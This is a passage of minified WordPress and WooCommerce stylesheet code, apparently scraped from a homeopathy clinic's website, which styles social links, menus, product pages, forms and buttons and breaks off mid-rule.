.wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}:where(.wp-block-group.has-background){padding:1.25em 2.375em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}[class^=wp-block-]{margin-bottom:1.7em}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}.rt-mega-menu{visibility:hidden;opacity:0;z-index:2;position:absolute;background-color:#f3f3f3}.rt-mega-menu-row{display:table;table-layout:fixed;width:100%;margin:0;padding:0;list-style:none}.rt-mega-menu-col{display:table-cell}li.rt-mega-menu-open>.rt-mega-menu{height:auto;visibility:visible;opacity:1}.rt-mega-menu-full-width{position:static}.rt-mega-menu-full-width .rt-mega-menu{left:0;right:0}.rt-mega-menu-tabs{margin:0;padding:0;list-style:none;background:#eee}.rt-mega-menu-tabs .rt-mega-menu-tab{position:static;width:100%}.rt-mega-menu-tabs .rt-mega-menu-tab>a{width:20%;color:#333}.rt-mega-menu-tabs .rt-mega-menu-tab .rt-mega-menu-tab-content{position:absolute;top:0;left:20%;display:none}.rt-mega-menu-tabs .rt-mega-menu-tab-open .rt-mega-menu-tab-content{display:block;width:80%;background:#fff}.rt-mega-menu-transition-default>.rt-mega-menu-open>.rt-mega-menu{visibility:visible;opacity:1}.rt-mega-menu-transition-default>li>.rt-mega-menu{visibility:hidden;opacity:0}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-message .button{float:right}.woocommerce img{height:auto;max-width:100%}.woocommerce div.product div.images{float:left;width:48%}.woocommerce div.product div.thumbnails::after,.woocommerce div.product div.thumbnails::before{content:" ";display:table}.woocommerce div.product div.thumbnails::after{clear:both}.woocommerce div.product div.thumbnails a{float:left;width:30.75%;margin-right:3.8%;margin-bottom:1em}.woocommerce div.product div.thumbnails a.last{margin-right:0}.woocommerce div.product div.thumbnails a.first{clear:both}.woocommerce div.product div.thumbnails.columns-1 a{width:100%;margin-right:0;float:none}.woocommerce div.product div.thumbnails.columns-2 a{width:48%}.woocommerce div.product div.thumbnails.columns-4 a{width:22.05%}.woocommerce div.product div.thumbnails.columns-5 a{width:16.9%}.woocommerce div.product div.summary{float:right;width:48%;clear:none}.woocommerce div.product .woocommerce-tabs{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs::before{content:" ";display:table}.woocommerce div.product .woocommerce-tabs ul.tabs::after{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs li{display:inline-block}.woocommerce div.product #reviews .comment::after,.woocommerce div.product #reviews .comment::before{content:" ";display:table}.woocommerce div.product #reviews .comment::after{clear:both}.woocommerce div.product #reviews .comment img{float:right;height:auto}.woocommerce .woocommerce-result-count{float:left}.woocommerce .woocommerce-ordering{float:right}.woocommerce #content table.cart img,.woocommerce table.cart img{height:auto}.woocommerce form .form-row::after,.woocommerce form .form-row::before{content:" ";display:table}.woocommerce form .form-row::after{clear:both}.woocommerce form .form-row label{display:block}.woocommerce form .form-row label.checkbox{display:inline}.woocommerce form .form-row select{width:100%}.woocommerce form .password-input{display:flex;flex-direction:column;justify-content:center;position:relative}.woocommerce form .password-input input[type=password]{padding-right:2.5rem}.woocommerce form .password-input input::-ms-reveal{display:none}.woocommerce form .show-password-input{background-color:transparent;border-radius:0;border:0;color:var(--wc-form-color-text,#000);cursor:pointer;font-size:inherit;line-height:inherit;margin:0;padding:0;position:absolute;right:.7em;text-decoration:none;top:50%;transform:translateY(-50%);-moz-osx-font-smoothing:inherit;-webkit-appearance:none;-webkit-font-smoothing:inherit}.woocommerce form .show-password-input::before{background-repeat:no-repeat;background-size:cover;background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M17.3 3.3C16.9 2.9 16.2 2.9 15.7 3.3L13.3 5.7C12.2437 5.3079 11.1267 5.1048 10 5.1C6.2 5.2 2.8 7.2 1 10.5C1.2 10.9 1.5 11.3 1.8 11.7C2.6 12.8 3.6 13.7 4.7 14.4L3 16.1C2.6 16.5 2.5 17.2 3 17.7C3.4 18.1 4.1 18.2 4.6 17.7L17.3 4.9C17.7 4.4 17.7 3.7 17.3 3.3ZM6.7 12.3L5.4 13.6C4.2 12.9 3.1 11.9 2.3 10.7C3.5 9 5.1 7.8 7 7.2C5.7 8.6 5.6 10.8 6.7 12.3ZM10.1 9C9.6 8.5 9.7 7.7 10.2 7.2C10.7 6.8 11.4 6.8 11.9 7.2L10.1 9ZM18.3 9.5C17.8 8.8 17.2 8.1 16.5 7.6L15.5 8.6C16.3 9.2 17 9.9 17.6 10.8C15.9 13.4 13 15 9.9 15H9.1L8.1 16C8.8 15.9 9.4 16 10 16C13.3 16 16.4 14.4 18.3 11.7C18.6 11.3 18.8 10.9 19.1 10.5C18.8 10.2 18.6 9.8 18.3 9.5ZM14 10L10 14C12.2 14 14 12.2 14 10Z" fill="%23111111"/></svg>');content:"";display:block;height:22px;width:22px}.woocommerce form .show-password-input.display-password::before{background-image:url('data:image/svg+xml,<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18.3 9.49999C15 4.89999 8.50002 3.79999 3.90002 7.19999C2.70002 8.09999 1.70002 9.29999 0.900024 10.6C1.10002 11 1.40002 11.4 1.70002 11.8C5.00002 16.4 11.3 17.4 15.9 14.2C16.8 13.5 17.6 12.8 18.3 11.8C18.6 11.4 18.8 11 19.1 10.6C18.8 10.2 18.6 9.79999 18.3 9.49999ZM10.1 7.19999C10.6 6.69999 11.4 6.69999 11.9 7.19999C12.4 7.69999 12.4 8.49999 11.9 8.99999C11.4 9.49999 10.6 9.49999 10.1 8.99999C9.60003 8.49999 9.60003 7.69999 10.1 7.19999ZM10 14.9C6.90002 14.9 4.00002 13.3 2.30002 10.7C3.50002 8.99999 5.10002 7.79999 7.00002 7.19999C6.30002 7.99999 6.00002 8.89999 6.00002 9.89999C6.00002 12.1 7.70002 14 10 14C12.2 14 14.1 12.3 14.1 9.99999V9.89999C14.1 8.89999 13.7 7.89999 13 7.19999C14.9 7.79999 16.5 8.99999 17.7 10.7C16 13.3 13.1 14.9 10 14.9Z" fill="%23111111"/></svg>')}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:rgba(32, 7, 7, .8);--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{100%{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://www.homeocareclinic.in/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0;border-style:solid;border-color:#1e85be transparent transparent;z-index:100;display:block}.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.woocommerce-store-notice{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgba(0,0,0,.2);display:none}.woocommerce-store-notice a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:var(--wpr-bg-563a9cc9-a882-424a-ba0f-f1d95b8c355d) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.5;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) 